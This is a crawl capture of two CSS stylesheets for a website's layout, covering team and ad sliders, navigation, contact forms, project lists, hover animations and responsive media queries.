}
.bodyindex
    .team_tabs.mlist
    .tab_content
    .content_list
    .item_wrapper
    .date_wrap {
    display: none;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_img {
    width: 43%;
}
.bodyindex .team_tabs.mlist .tab_button {
    display: block;
    width: calc(100% - 43%);
    position: absolute;
    z-index: 10;
    right: 0;
    bottom: 10%;
    padding: 0 140px 0 100px;
    box-sizing: border-box;
    background: #fff;
}
.bodyindex .team_tabs.mlist .tab_button .content_list .item_box {
    display: block;
}
.bodyindex .team_tabs.mlist .tab_button .content_list .item_block {
    border: none;
    border-top: 1px solid #efefef;
    padding: 5px 0;
    position: relative;
}
.bodyindex .team_tabs.mlist .tab_button .content_list .item_block::after {
    content: "";
    display: block;
    clear: both;
}
.bodyindex .team_tabs.mlist .tab_button .content_list .item_block:last-child {
    border-bottom: 1px solid #efefef;
}
.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block:hover
    .item_img
    img {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block:hover
    .date_wrap {
    opacity: 0;
}
.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block
    .item_img
    img {
    opacity: 0;
}
.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block
    .item_wrapper {
    float: left;
    padding: 18px;
}
.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block
    .item_wrapper
    .date_wrap {
    display: none;
}
.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block
    .item_wrapper
    > .date_wrap {
    display: block;
    text-align: center;
    font-family: GOTHAM-BLACK;
    font-size: 18px;
    margin-top: 5px;
    position: absolute;
    left: 0;
    width: 90px;
    height: 90px;
    line-height: 90px;
    top: 0;
    color: #c1c1c1;
}
.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block
    .item_wrapper
    > .date_wrap
    .time-connect:first-of-type,
.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block
    .item_wrapper
    > .date_wrap
    .year {
    display: none;
}
.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block
    .item_wrapper
    .item_info {
    border-left: 1px solid #efefef;
    padding-left: 30px;
}
.bodyindex .team_tabs.mlist .tab_button .content_list .item_block .item_img {
    width: 90px;
    height: 90px;
}
.bodyindex .ad01.mlist .container_content {
    width: 75%;
    margin: 0 auto;
}
.bodyindex .ad01.mlist .tab_content {
    width: auto;
    margin-right: 116px;
}
.bodyindex .ad01.mlist .tab_content .owl-nav {
    display: block !important;
    top: 50px;
}
.bodyindex .ad01.mlist .tab_content .owl-nav .owl-next,
.bodyindex .ad01.mlist .tab_content .owl-nav .owl-prev {
    width: 64px;
    height: 64px;
    background: 0 0;
    border: 1px solid #dedede;
}
.bodyindex .ad01.mlist .tab_content .owl-nav .owl-next .iconfont,
.bodyindex .ad01.mlist .tab_content .owl-nav .owl-prev .iconfont {
    color: #3f3f3f;
}
.bodyindex .ad01.mlist .tab_content .owl-nav .owl-next:hover,
.bodyindex .ad01.mlist .tab_content .owl-nav .owl-prev:hover {
    background-color: #232323;
}
.bodyindex .ad01.mlist .tab_content .owl-nav .owl-next:hover .iconfont,
.bodyindex .ad01.mlist .tab_content .owl-nav .owl-prev:hover .iconfont {
    color: silver;
}
.bodyindex .ad01.mlist .tab_content .owl-nav .owl-prev {
    right: 0;
    left: auto;
    border-right: none;
}
.bodyindex .ad01.mlist .tab_content .owl-nav .owl-next {
    right: -65px;
    border-left: none;
}
.bodyindex .ad01.mlist .tab_content .content_list .details {
    top: -5px;
    right: -65px;
    bottom: auto;
    width: 64px;
    height: 64px;
    padding: 0;
    border: 1px solid #cbcbcb;
    background: 0 0;
}
.bodyindex .ad01.mlist .tab_content .content_list .details .fa {
    display: block;
    padding: 0;
    text-align: center;
    font-size: 40px;
    line-height: 64px;
    position: absolute;
    top: 0;
    left: 0;
    color: #7a7a7a;
    width: 100%;
}
.bodyindex .ad01.mlist .tab_content .content_list .item_block:first-child {
    border: none;
    position: relative;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child:hover
    .details {
    background-color: #232323;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child:hover
    .details
    .fa {
    color: #858585;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_img {
    width: 240px;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .date_wrap,
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_info {
    display: none;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_wrapper {
    float: left;
    padding-left: 0;
    padding-right: 0;
    width: calc(100% - 240px);
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_des {
    position: relative;
    margin-top: 45px;
    padding: 0 120px 54px 0;
    margin-left: 50px;
    border-bottom: 1px solid #e9e9e9;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_des:after {
    content: "";
    position: absolute;
    width: 25px;
    height: 1px;
    top: 11px;
    left: -50px;
    background-color: #dedede;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_des
    .description {
    font-size: 14px;
    line-height: 28px;
    height: 84px;
    overflow: hidden;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child) {
    border: none;
    width: 25%;
    float: left;
    margin-left: 25px;
    cursor: pointer;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .item_img {
    opacity: 1;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .item_index {
    opacity: 0;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .details {
    opacity: 1;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .item_wrapper:after {
    background: 0 0;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    > .item_index {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 130px;
    height: 98px;
    text-align: center;
    line-height: 88px;
    font-family: GOTHAM-BLACK;
    font-size: 42px;
    color: #888;
    z-index: 10;
    transition: 0.36s ease;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .details {
    opacity: 0;
    width: 43px;
    height: 43px;
    top: 27px;
    right: -22px;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .details
    .fa {
    line-height: 43px;
    font-size: 26px;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_des {
    display: none;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_img {
    width: 130px;
    opacity: 0;
    transition: 0.36s ease;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_wrapper {
    width: calc(100% - 130px);
    padding-left: 0;
    padding-right: 25px;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_wrapper:after {
    content: "";
    width: 1px;
    height: 30px;
    background: #dedede;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -15px;
    transition: 0.36s ease;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_wrapper
    .title {
    font-size: 16px;
    color: #555;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_wrapper
    .subtitle {
    color: #c7c7c7;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .date_wrap {
    display: none;
}
.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:last-child
    .item_wrapper:after {
    background: 0 0;
}
.bodyindex .ad01.mlist .tab_button {
    display: none;
    cursor: pointer;
    width: 74%;
}
.imagelink .module_container {
    width: 82%;
}
.bodypage .content #mcontact .module_container {
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.bodylist.bodyimagelink #sitecontent .content {
    height: 100vh;
    width: 100%;
}
.bodylist.bodyimagelink #sitecontent .content .imagelink {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.bodylist.bodyimagelink #sitecontent .content .imagelink .container_content,
.bodylist.bodyimagelink #sitecontent .content .imagelink .content_wrapper {
    padding-top: 0;
}
@media screen and (max-width: 1600px) {
    .npagePage .content .module {
        margin-right: 40px;
    }
    .bodylist #sitecontent .ff_pageList .content {
        width: calc(100% - 350px);
    }
    .bodylist #sitecontent .ff_pageList #banner {
        width: 25%;
    }
}
@media screen and (max-width: 1420px) {
    .npagePage .content .module {
        margin-left: 40px;
    }
    .bodyindex .team.mlist .tab_content {
        margin-right: 10%;
    }
}
@media screen and (max-width: 1366px) {
    #navMini {
        width: 250px;
    }
    #minNavWrapper .subnav:before {
        width: 250px;
    }
    #sitecontent {
        margin-left: 250px;
    }
    .ff_indexPage
        .mlist.service
        .content_list
        .item_block
        .item_index:first-child {
        width: 114px;
    }
    .ff_indexPage
        .mlist.service
        .content_list
        .item_block
        .item_index:first-child:before {
        width: 30px;
    }
    .ff_indexPage
        .mlist.service
        .content_list
        .item_block
        .item_wrapper
        .item_info {
        margin-right: 18px;
    }
    .ff_indexPage .mlist.service .content_list .item_block {
        margin-right: 100px;
    }
    .ff_indexPage .mlist.service .content_list .item_block .item_des {
        width: calc(100% - 188px);
    }
    .ff_indexPage
        .mlist.service
        .content_list
        .item_block
        .item_des
        .description {
        margin-right: 50px;
    }
    .ff_indexPage
        .mlist.service
        .content_list
        .item_block
        .item_wrapper
        .item_info {
        width: 170px;
    }
    .ff_indexPage .mlist.service .content_list .item_block .details {
        width: 60px;
        height: 28px;
        left: 302px;
        bottom: 2px;
    }
    .bodyindex .mlist.news .content_list .item_block .details {
        bottom: 70px;
    }
    .bodyindex .mlist.news .content_list .item_block:hover .details {
        bottom: 100px;
    }
    #mcontact .module_container {
        padding: 0 50px 0 100px;
        width: calc(100% - 350px);
    }
    #mcontact .contactinfo .contact_name {
        width: 240px;
    }
    #mcontact .contactinfo p {
        width: 250px;
    }
    #mcontact .contactinfo p:first-child {
        float: none;
    }
    #mcontact .contactinfo p:not(:first-child) {
        border: none;
        padding-left: 0;
    }
    #mcontact .contactinfo {
        margin-bottom: 30px;
    }
    #mcontact .contactform .contactform_content textarea {
        height: 78px;
    }
    .bodyindex .team.mlist .tab_content {
        margin-right: 200px;
    }
    .bodyindex .team.mlist .tab_content .item_block .item_img {
        width: 300px;
    }
    .bodyindex .team.mlist .tab_content .item_block .item_wrapper {
        width: calc(100% - 340px);
    }
    .bodyindex .team.mlist .tab_content .item_block .item_wrapper {
        padding-top: 90px;
    }
    .bodyindex
        .ad01.mlist
        .tab_content
        .content_list
        .item_block:not(:first-child) {
        width: 33%;
        margin-left: 0;
    }
    .ff_indexPage .team_tabs .tab_button .content_list .item_wrapper {
        width: calc(100% - 180px);
    }
    .bodyindex .team_tabs.mlist .tab_button {
        bottom: 20px;
    }
    #mcontact .contactinfo .contact_name {
        margin-bottom: 2px;
        line-height: 34px;
    }
    #mcontact .ff_social {
        top: 10px;
        left: 0;
    }
    .mpageEditor #mcontact .module_container {
        position: relative;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        width: calc(100% - 110px);
    }
    .bodypage #banner + .content #mcontact .contactinfo {
        margin-bottom: 0;
    }
    .bodypage #banner + .content #mcontact .contactinfo {
        padding-top: 20px;
    }
    .bodypage #banner + .content #mcontact .contactform .contactform_submit {
        padding-top: 8px;
    }
    .bodypage #banner + .content {
        margin-left: 82px;
    }
    .bodypage #banner + .content #mcontact .ff_social {
        top: -238px;
        left: 260px;
    }
    .bodyindex
        .ad01.mlist
        .tab_content
        .content_list
        .item_block:first-child
        .item_des {
        padding-right: 0;
    }
    .bodylist.bodynews .content .item_block {
        margin-bottom: 55px;
    }
}
@media screen and (max-width: 1280px) {
    #navMini {
        width: 200px;
    }
    #minNavWrapper .subnav:before {
        width: 200px;
    }
    #sitecontent {
        margin-left: 200px;
    }
}
.closeInfor {
    position: absolute;
    top: 180px;
    right: 290px;
    width: 34px;
    height: 34px;
    cursor: pointer;
    transition: 0.36s;
}
.closeInfor:hover {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.closeInfor:after,
.closeInfor:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 34px;
    background-color: #fff;
}
.closeInfor:after {
    top: 0;
    left: 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.closeInfor:before {
    top: 0;
    left: 50%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.singlescreen .module {
    padding: 0;
}
.singlescreen .module_container {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

/* 分页无法点击 ff 18-12-26 */
#pages {
    position: relative;
    z-index: 111;
}


--- FILE ---
content_type: text/css
request_url: http://www.fuzengkai.com/static/css/des.4769.css
body_size: 14215
content:
@keyframes fadeInLeftshort {
    0% {
        -webkit-transform: translate3d(-78%, 0, 0);
                transform: translate3d(-78%, 0, 0);

        opacity: 0;
    }

    100% {
        -webkit-transform: none;
                transform: none;

        opacity: 1;
    }
}

body {
    opacity: 1;
    background: #fff;
}

body #min-search-header .searchBox input,
body #min-search-nav .searchBox input {
    font-size: 13px;

    text-indent: 5px;
}

#shares {
    bottom: -40px;
}

#online_open {
    bottom: 84px;
}

#online_lx {
    bottom: 85px;
}

#shares a#sweibo {
    display: none;
}

.ff_topSlider .content_list .owl-item.active .item_block p.title {
    font-family: GOTHAM-BLACK, Arial, 微软雅黑;
}

.imagelink .content_list .item_block .item_box::after {
    border: none;
    border-right: 1px solid rgba(170, 170, 170, 0.2);
}

.imagelink .content_list .item_block:nth-child(4n) .item_box::after,
.imagelink .content_list .item_block:last-child .item_box::after {
    border: none;
}

.imagelink .content_list .item_block .item_wrapper .item_info .title {
    line-height: 40px;
}

.ff_indexPage .mcounter .content_list li p.number .counterDX {
    font-size: 70px;
}

.bodyindex .mcounter .content_list li:nth-child(2) > div,
.bodyindex .mcounter .content_list li:nth-child(1) > div {
    bottom: 35%;
}

.ff_indexPage .mcounter .content_list li .title {
    font-size: 16px;
    line-height: 50px;
}

.bodyindex .mcounter .content_list li > div {
    top: 36%;
}

.mlist.team .content_list .item_des .description {
    height: 104px;
}

.bodyindex .team.mlist .tab_content .owl-nav .owl-prev .iconfont,
.bodyindex .team.mlist .tab_content .owl-nav .owl-next .iconfont {
    color: #5c5c5c;
}

.bodyindex .team.mlist .tab_content .owl-nav .owl-next {
    right: -64px;
}

.bodyindex .team.mlist .tab_content .owl-nav .owl-prev,
.bodyindex .team.mlist .tab_content .owl-nav .owl-next {
    box-sizing: border-box;
}

.bodyindex .team.mlist .tab_button .item_block .item_info .title {
    color: #666;
}

.bodyindex .team.mlist .tab_button .item_block .item_info .subtitle {
    font-size: 13px;

    color: #a2a2a2;
}

#footer p {
    color: #999;
}

/* .ff_sitecontent .team.module .module_container {
    top: 55%;
    transform: translateY(-50%);
} */
.bodyindex .team.mlist .tab_content .owl-nav {
    top: 80px;
}

#moduleControl a.moduleCItem .controlInfor .num,
#moduleControl a.moduleCItem .controlInfor .title {
    text-align: right;
}

#moduleControl a.moduleCItem {
    margin-bottom: 30px;
}

#moduleControl a.moduleCItem .controlInfor {
    margin-top: -14px;
}

#moduleControl a.moduleCItem .controlInfor .title {
    font-size: 11px;
}

.bodyindex .team.mlist .content_list .item_block .item_wrapper {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodyindex .team.mlist .content_list #item_block_0:hover .item_wrapper {
    padding-top: 110px;
}

.bodyindex .team.mlist .tab_button .item_block .item_info {
    position: relative;
    top: 0;

    height: 60px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodyindex
    .team.mlist
    .tab_button
    .item_block:not(#item_block_0):hover
    .item_info {
    top: 10px;
}

.bodyindex .team.mlist .tab_button .item_block::after {
    transition: all 0.3s ease-out 0s;
}

.bodyindex .team.mlist .tab_button .item_block:hover::after {
    height: 18px;
}

.ff_indexPage .mlist.service .content_list .item_block .item_index:first-child {
    font-size: 32px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    color: #999;
}

.ff_indexPage
    .mlist.service
    .content_list
    .item_block:hover
    .item_index:first-child {
    color: #333;
}

.ff_indexPage
    .mlist.service
    .content_list
    .item_block
    .item_index:first-child::before {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.ff_indexPage
    .mlist.service
    .content_list
    .item_block
    .item_index:first-child::before {
    vertical-align: 11px;
}

.ff_indexPage
    .mlist.service
    .content_list
    .item_block:hover
    .item_index:first-child::before {
    width: 55px;

    color: #515151;
}

body #min-search-header,
body #min-search-nav {
    display: none;
}

#minNavWrapper .nav > .navitem {
    line-height: 32px;

    /*height: 32px;*/
}

#moduleControl a.moduleCItem.active .controlInfor,
#moduleControl a.moduleCItem:hover .controlInfor {
    transition: all 0.3s ease-out 0s;
    animation-name: fadeInLeftshort;
    animation-duration: 0.5s;

    animation-fill-mode: both;
}

#moduleControl a.moduleCItem span {
    font-size: 11px;
}

#moduleControl a.moduleCItem .controlInfor {
    right: calc(100% + 8px);
}

#moduleControl a.moduleCItem .controlInfor .num {
    color: #515151;
}

.ff_indexPage
    .mlist.service
    .content_list
    .item_block
    .item_wrapper
    .item_info {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.ff_indexPage
    .mlist.service
    .content_list
    .item_block:hover
    .item_wrapper
    .item_info {
    width: 200px;
    margin-left: 10px;
}

.ff_indexPage .mlist.service .content_list .item_block .item_des .description {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.ff_indexPage
    .mlist.service
    .content_list
    .item_block:hover
    .item_des
    .description {
    color: #444;
}

.ff_indexPage .mlist .container_content .content_list .item_block .details {
    width: 90px;
}

.ff_indexPage
    .mlist:not(.ad01)
    .container_content
    .content_list
    .item_block:hover
    .details {
    border-color: #ababab;
}

.ff_indexPage
    .mlist:not(.ad01)
    .container_content
    .content_list
    .item_block:hover
    .details::after {
    margin-top: -1px;
}

.ff_indexPage
    .mlist:not(.ad01)
    .container_content
    .content_list
    .item_block:hover
    .details::before {
    margin-top: -7px;
}

.ff_indexPage
    .mlist
    .container_content
    .content_list
    .item_block
    .details::before,
.ff_indexPage
    .mlist
    .container_content
    .content_list
    .item_block
    .details::after {
    background-color: #ababab;
}

.bodyindex .mlist.news .item_wrapper .item_info .date_wrap::after {
    margin-left: -20px;

    transform: none;
}

.npagePage .content .module {
    margin: 0 100px;
}

.bodylist.bodyproject #sitecontent .ff_pageList .content {
    width: 100%;
}

.container_category > a:last-child {
    margin-right: 0;
}

#minHcontact {
    text-align: left;
    text-indent: 70px;
}

#minHcontact p a {
    display: block;

    text-align: left;
    text-indent: 70px;
}

.ff_pageList .mlist.project .container_category {
    padding-top: 50px;

    border-bottom: none;
}

.ff_pageList .container_category + .container_content {
    padding-top: 30px;
}

.ff_pageList .mlist.project .container_category > a {
    line-height: 40px;
}

#minHcontact p .telNum::before {
    left: -100px;
}

#banner {
    right: 3%;

    max-height: 90%;
}

.npagePage .content .module {
    margin: 0 100px 0 80px;
}

#minHcontact p a {
    text-indent: 80px;
}

#minHcontact p .telNum {
    line-height: 38px;
}

.getInfor {
    top: 19px;
}

.getInfor:hover {
    cursor: pointer;
}

.getInfor i.fa {
    font-family: arial;
    font-size: 16px;

    position: relative;
    top: 1px;
    left: -1px;

    -webkit-padding-start: 2px;
    -webkit-margin-before: -1px;
    -moz-margin-start: 2px;
}

.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block
    .item_img
    img {
    transition: all 0.3s ease-out 0s;
    animation-duration: 0.5s;

    animation-fill-mode: both;
}

.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block:hover
    .item_img
    img {
    animation-name: fadeInLeft;
}

.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block
    .item_wrapper
    .item_info {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodyindex
    .team_tabs.mlist
    .tab_button
    .content_list
    .item_block:hover
    .item_wrapper
    .item_info {
    padding-left: 20px;
}

.ff_indexPage .team_tabs .tab_button .content_list .item_wrapper {
    width: calc(100% - 120px);
}

.bodyindex .team_tabs.mlist .tab_content .content_list .item_block .details {
    top: 300px;
}

.bodyindex .ad01.mlist .tab_content .content_list .details .fa {
    font-family: icomoon !important;
    font-size: 18px;
    line-height: 60px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.ff_indexPage
    .mlist.ad01
    .container_content
    .content_list
    .item_block
    .details {
    width: 60px;
    height: 60px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child) > .item_index {
    line-height: 78px;

    width: 110px;
    height: auto;

    transition: all 0.9s ease-out 0s;
    animation-duration: 0.5s;

    animation-fill-mode: both;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover > .item_index {
    animation-name: zoomOut;
}

#mcontact .contactform .inputtxt {
    color: #666;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child:hover
    .details {
    border-color: #232323;
}

.ff_indexPage
    .mlist.ad01
    .container_content
    .content_list
    .item_block
    .details
    .fa-angle-right::before {
    font-size: 14px;

    content: "\e909";
}

.project.mlist .content_list .item_block .item_box .item_wrapper {
    height: 71.5%;
    padding-top: 18px;

    border: none;
}

.project.mlist .content_list .item_block .item_box .item_wrapper::before {
    position: absolute;
    top: 10px;

    width: 100%;
    height: 1px;

    content: "";

    background: rgba(255, 255, 255, 0.7);
}

.project.mlist .content_list .item_block .item_box .item_wrapper::before {
    position: absolute;
    top: -4px;
    left: 50%;

    width: 100%;
    height: 1px;

    content: "";
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    transform: translateX(-50%);

    opacity: 1;
    background: rgba(255, 255, 255, 0.4);
}

.project.mlist .content_list .item_block .item_box .item_wrapper::after {
    position: absolute;
    bottom: 10px;
    bottom: -4px;
    left: 50%;

    width: 100%;
    height: 1px;

    content: "";
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    transform: translateX(-50%);

    opacity: 1;
    background: rgba(255, 255, 255, 0.4);
}

.project.mlist .content_list .item_bloc:hover .item_box .item_wrapper::after {
    bottom: 10px;

    opacity: 1;
}

.project.mlist .content_list .item_block:hover .item_box .item_img img {
    transform: scale(1.08);
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child:hover
    .details
    .fa {
    color: #fff;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_img {
    width: 110px;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_wrapper {
    width: calc(100% - 120px);
    padding-top: 14px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .item_wrapper {
    padding-left: 8px;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .details {
    top: 18px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.ff_indexPage
    .mlist.ad01
    .container_content
    .content_list
    .item_block:not(:first-child)
    .details
    .fa-angle-right::before {
    font-size: 12px;
}

.bodyindex .ad01.mlist .tab_content .content_list #item_block_1 {
    margin-left: 0;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child) {
    width: 26%;
    margin-left: 35px;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .item_wrapper::after {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .item_wrapper::after {
    height: 0;

    opacity: 0;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_des
    .description
    p {
    margin-top: 0;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child:hover
    .item_des
    .description
    p {
    margin-top: -7px;
}

#pages .page-item.active,
#pages .page-item:hover {
    color: #666;
    border-bottom: none;
    background: none;
}

.container_category {
    border: none;
}

.container_category > a {
    line-height: 34px;

    position: relative;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.container_category > a::after {
    position: absolute;
    top: 35px;
    left: 0;

    width: 0;
    height: 1px;

    content: "";
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    opacity: 0;
    background: rgba(0, 0, 0, 0.4);
}

.container_category > a.active,
.container_category > a:hover {
    border: none;
}

.container_category > a.active::after,
.container_category > a:hover::after {
    width: 100%;

    opacity: 1;
}

.bodylistpost.bodyproject .listWrap .listContent_post h3 {
    display: none;
}

.bodylistpost.bodyproject .listWrap .item_tags {
    float: right;

    width: 50%;
    margin-right: 50px;
    margin-left: 0;
}

.bodylistpost.bodyproject .postSlider .tab_button {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    background: rgba(0, 0, 0, 0.1);
}

.bodylistpost.bodyproject .postContent {
    margin-right: 200px;
}

.item_tags > a:hover,
.container_category > a:hover,
.item_tags > a.active,
.container_category > a.active {
    color: #333;
    border-color: #333;
    background-color: #fff;
}

.bodylistpost.bodyproject .listWrap .listContent_post .item_tags > a {
    position: relative;

    border: none;
}

.bodylistpost.bodyproject .listWrap .listContent_post .item_tags > a::after {
    position: absolute;
    top: 7px;

    width: 1px;
    height: 10px;
    margin-left: 19px;

    content: "";

    background: rgba(0, 0, 0, 0.16);
}

.bodylistpost.bodyproject
    .listWrap
    .listContent_post
    .item_tags > a:last-child::after {
    width: 0;
}

.ff_postPage .project.mlistpost .listContent_post {
    width: calc(100% - 174px);

    border: none;
}

.bodylistpost.bodyproject
    .listWrap
    .listContent_post
    .item_tags > a:first-child {
    padding-left: 0;
}

.bodylistpost.bodyproject .listWrap {
    z-index: 99;
}

.npagePage .content .mlist.project.module {
    margin-right: 80px;
}

.bodylist.bodyproject .content_list .item_block {
    height: 32.5%;
}

#minNavWrapper .subnav {
    font-size: 13px;

    width: 180px;
    margin-top: 2px;
}

#minNavWrapper .subnav::before {
    width: 100%;
}

#minNavWrapper .nav > .navitem a:hover .subnav a:hover,
#minNavWrapper .nav > .navitem a.active .subnav a:hover {
    background-color: #f8f8f8;
}

#minNavWrapper .subnav > li a:hover {
    text-indent: 60px;
}

#minNavWrapper .nav > .navitem a {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    text-indent: 80px;
}

#minNavWrapper .nav > .navitem a.active .subnav li a {
    text-indent: 0;
}

#minNavWrapper .nav > .navitem .subnav a {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    text-indent: 0;
}

#minNavWrapper .nav > .navitem .subnav li {
    /*padding-left: 40px;*/
}

#minNavWrapper .nav > .navitem .subnav a:hover {
    text-indent: 10px;
}

#minNavWrapper .nav > .navitem .subnav li {
    /*border-bottom: 1px solid #f8f8f8;*/
}

#minNavWrapper .nav > .navitem .subnav li a.active::before,
#minNavWrapper .nav > .navitem .subnav li a:hover::before {
    width: 0;
}

/*#minNavWrapper .subnav::before {*/
/*    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.07);*/
/*}*/

#navMini .wrapper {
    border-right: 1px solid #f8f8f8;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06);
}

.bodypage #banner + .content {
    margin-right: 540px;
}

.ff_postPage .team .postInfo .description,
.ff_postPage .team .postInfo .usetdate {
    display: none;
}

.ff_postPage .team.mlistpost {
    padding: 50px 0;
}

.ff_postPage .news.mlistpost .listContent_post .content_wrapper {
    display: none;
}

.ff_postPage .team.mlistpost .postContent {
    float: left;

    width: 92%;
    margin-top: 140px;
}

.ff_postPage .news.mlistpost .postContent {
    width: calc(73% - 60px);
}

.ff_postPage .team.mlistpost .listWrap {
    position: absolute;
    top: 100px;
    right: calc(8% + 76px);

    width: calc(92% - 441px);
    margin-top: 30px;
    margin-bottom: 10px;
    padding-right: 0;
    padding-bottom: 35px;

    text-align: right;

    border-bottom: 1px solid #f3f3f3;
}

.ff_postPage .team.mlistpost .listWrap .postInfo .title {
    line-height: 30px;
}

.ff_postPage .news.mlistpost .listWrap {
    width: 27%;
}

.postInfo .subtitle {
    font-size: 13px;
}

